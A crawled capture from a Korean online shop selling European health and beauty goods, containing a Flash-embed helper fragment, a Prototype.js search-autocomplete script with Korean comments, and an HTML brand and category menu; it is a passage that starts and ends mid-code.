	if(base != "") document.write("<param name='base' value='"+base+"'/>");
	if(bgcolor != "") document.write("<param name='bgcolor' value='"+bgcolor+"' /> ");
	if ( fvalues != "" ) document.write("<param name='flashVars' value='"+fvalues+"'/> ");    
	document.write("<param name='scale' value='"+scale+"' />");
	document.write("<embed src='"+url+"'");
	document.write(" base='"+base+"' ");
	document.write(" scale='"+scale+"' ");
	document.write(" swLiveConnect ='"+swLiveConnect+"' ");
	if(idname != "") document.write(" id='"+idname+"' ");
	if(obname != "") document.write(" name='"+obname+"' ");
	if(allowscriptaccess != "") document.write(" allowScriptAccess='"+allowscriptaccess+"' ");
	document.write(" quality='"+quality+"' ");
	if(wmode != "") document.write(" wmode='"+wmode+"' ");
	document.write(" width='"+width+"' ");
	document.write(" height='"+height+"' ");
	document.write(" type='application/x-shockwave-flash' ");
	document.write(" pluginspage='http://www.macromedia.com/go/getflashplayer'></embed>");
	document.write("</object>");
}


function matsearch() {
	theURL = "/shop/detailinfo.php";
	window.open(theURL,"searchmat","left=100,top=100,width=800,height=400,scrollbars");
}


function mSelect(input_name,input_value) {
      if(!(fn = document.getElementById(input_name))) {
        name = document.getElementsByName(input_name);
        fn = name[0];
      }
      if(fn!=null && input_value != '') {
        if(fn.type=='radio') {
          count = count = document.getElementsByName(input_name).length;
          for(i=0;i<count;i++) {
            if(document.getElementsByName(input_name)[i].value==input_value) {
              document.getElementsByName(input_name)[i].checked=true;
            }
          }
        } else {
          switch (fn.type) {
            case 'checkbox' :
              if(fn.value==input_value) {
                fn.checked = true;
              }
              break;
            case 'select-one' :
              fn.value = input_value;
              if(fn.value=='') {
                fn.options[0].selected = true;
              }
              break;
        case 'text' :
        case 'textarea' :
          fn.value = input_value;
          break;
            default :
          }
    }
  } 
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/include/search_ajax/js/request_search_data.js
body_size: 6055
content:
Event.observe(window, 'load', function(){
	if($("search_data_user_input")){
		Event.observe("search_data_user_input","focus",search_module.check_count_create);
		Event.observe("search_data_user_input","blur",search_module.check_count_destory);
	}
});

var Mouse_Event_Module = {
	user_mouse_over : function(id){
		
		search_module.countTimer.stop();
		search_module.endButton = '';
		
		if(search_module.listChecked>=0)$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
		$("search_name_"+id).style.backgroundColor=search_module.selected_color;
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		search_module.listChecked = id;
	},

	user_mouse_out : function(id){
		$("search_name_"+id).style.backgroundColor=search_module.non_selected_color;
	},

	user_mouse_click : function(id){
		$("search_data_user_input").value = $("search_name_"+id).firstChild.nodeValue;
		searchsubmit();
	}
}

var search_module = { //찾기에 관한 기능 모음
	endButton : '',//타이머 중복 동작 방지 
	flag:"N",	//레이어 감춤 보이기 여부
	listChecked : -1, //현재 리스트 체크
	Total_list_count:0, //제시어 전체 검색 수량

	selected_color:"", //선택된 색상 
	non_selected_color:"",//선택되지 않은 색상 
	table_font_color:"",//글꼴 색상

	URL_set:"/include/search_ajax/action/search_xml_parser.php",

	request_form_data : function(){ //쿼리 전송 
		
		if(search_module.flag=="N"){
			search_module.flag="Y";
			$("list_show").style.display="block";
		}

		var search_data_user_input = $("search_data_user_input").value;
		var param = "goodsoption="+encodeURIComponent(search_data_user_input); //UTF8 인코딩 변경 전송

		var URL = search_module.URL_set;
		new Ajax.Request(URL,{
			method : "post",
			encoding : "euc-kr",
			postBody : param,
			contentType: "application/x-www-form-urlencoded",
			onComplete : function(xmlhttp){
				search_module.name_find(xmlhttp.responseXML);
			}
		});
	},
	
	key_check_Action: function(event){//키 입력 이벤트가 발생 하였을 경우 
		var scroll_height_term = 20;  //한개의 td - height 값
		var scroll_list_number = 4;  //표시되는 최대 리스트 갯수
		var next_list_num = 0;

		if(search_module.Total_list_count!=0){
			if(event.keyCode == 40){//▼
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != (search_module.Total_list_count - 1)) {	
					if(search_module.listChecked >= 0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					search_module.listChecked++;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;

					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 0) { //다음리스트 로 이동
						if((search_module.Total_list_count - (search_module.listChecked+1)) >= scroll_list_number) next_list_num = scroll_list_number;
						else next_list_num = search_module.Total_list_count - search_module.listChecked;
						
						$("list_show").style.height = next_list_num * scroll_height_term;
						$("list_show").scrollTop = search_module.listChecked * scroll_height_term;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
				
			}else if(event.keyCode == 38){//▲
				search_module.countTimer.stop();
				search_module.endButton = '';
				if(search_module.listChecked != 0) {
					if(search_module.listChecked >=0) $("search_name_"+search_module.listChecked).style.backgroundColor=search_module.non_selected_color;
					if(search_module.listChecked >=0)search_module.listChecked--;
					$("search_name_"+search_module.listChecked).style.backgroundColor=search_module.selected_color;
					
					
					if( search_module.listChecked > 0 && (search_module.listChecked % scroll_list_number) == 3) {
						$("list_show").scrollTop = (search_module.listChecked - 3) * scroll_height_term;
						$("list_show").style.height = 80;
					}
				}
				$("search_data_user_input").value = $("search_name_"+search_module.listChecked).firstChild.nodeValue;
			}else if(event.keyCode == 32){
				
			}else{
				search_module.check_count_create();
				search_module.listChecked = -1;
			}
		}
	},

	check_count_create : function(){ //타이머 생성 0.8 초 단위 텍스트 입력 검사 
		if(!search_module.endButton){
				search_module.countTimer = new PeriodicalExecuter(search_module.text_input_check,0.8);
		}
		search_module.endButton = true;
	},
	
	text_input_check : function(){//텍스트 입력이 들어 온지 체크 한다.
		if($("search_data_user_input").value != "") search_module.request_form_data();
	},

	check_count_destory : function(){ //포커스를 벗어나면 타이머 파괴
	if(search_module.flag=="Y" && $("search_data_user_input").value==''){
		search_module.flag="N";
		$("list_show").style.display="none";
	}
		search_module.countTimer.stop();
		search_module.endButton = '';
	},

	name_find : function(xml){ //쿼리 결과 콜백 
		$("list_show").innerHTML = "";
		var outHtml = '';
		lists = xml.getElementsByTagName("lists")[0];
		names = lists.getElementsByTagName("name");
		outHtml = "<table width='100%' border='0' cellpadding='0' cellspacing='0' style='table-layout:fixed;' bgcolor='"+search_module.non_selected_color+"'>";

		search_module.Total_list_count=names.length; //전역변수에 전체 리스트 수 

		if(names.length > 0){
			for(var index=0; index<names.length; index++){
				//var search_count = names[index].getAttribute("search_count");
				var search_name = names[index].firstChild.nodeValue;
				outHtml += "<tr onmouseover='javascript:Mouse_Event_Module.user_mouse_over(\""+index+"\")'"
						+ "onmouseout='Mouse_Event_Module.user_mouse_out(\""+index+"\")' onclick=Mouse_Event_Module.user_mouse_click(\""+index+"\")>"
						+ "<td width='100%' height='20' nowrap ><font color='"+search_module.table_font_color+"'>"
						+"<span id=search_name_"+index+">"+search_name+"</span></font></td></tr>";
			}
		}else{
			outHtml += "<table>";
		}
		outHtml += "</table>";
		$("list_show").innerHTML = outHtml;
	}
}

--- FILE ---
content_type: text/plain ; charset=euc-kr
request_url: https://www.eurolife24.com/category_menu.php
body_size: 61301
content:
						<div class="category_0 categoryGroup">
							<h2>
								전체 브랜드
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns noneInline">
								<div class="box">
									<h3>가</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120627084631">까띠에</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>나</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>다</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20151228024033">다도센스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20111019025945">닥터 니더마이어 파르마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090828094109">닥터 하우쉬카</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170929113257">두두오선</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>라</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044119">라베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120711053406">락쉬미</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044374">로고나</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705013503">루보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>마</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824043422">마리 W</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044937">마티나 겝하르트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20120705014932">미하엘 드로스테 록스</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>바</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110706020202">베네코스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115424">베르그란드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217043950">벨레다</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20200130122252">비오솔리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045088">비오텀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>사</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045042">산타베르데</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044729">산테</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131029055211">센세나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140625020819">스틱스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20090624125623">스파이크</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>아</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824035251">아루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115951">아르간도르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130722035047">아페이론</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20101231115349">안네마리보린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170824033820">알가 마리스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20130529025327">에코 코스메틱</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100504022424">울테크람</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>자</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>차</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>카</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160130043459">카디</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20160511040018">카스텐바인앤보쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20140620112927">크나이프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217044599">타우트로픈</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>파</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>하</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기타</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20081217045066">CMD</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_1 categoryGroup">
							<h2>
								베이비 & 키즈
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box" style="margin-bottom: 50px;">
									<h3>유기농 화장품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023355">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023856">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>유기농 생활용품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능성제품</h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_2 categoryGroup">
							<h2>
								유기농 화장품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408105219">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409052444">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409054016">천연비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409065611">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110409070023">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410110654">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410113631">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410114842">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410115144">마스크/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022600">페이셜 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408105219&m_code=M20110410022719">썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20110408110308">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410022923">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081217043950&c_code=C20110408110308&m_code=M20110410023037">로션/크림/오일</a></li>
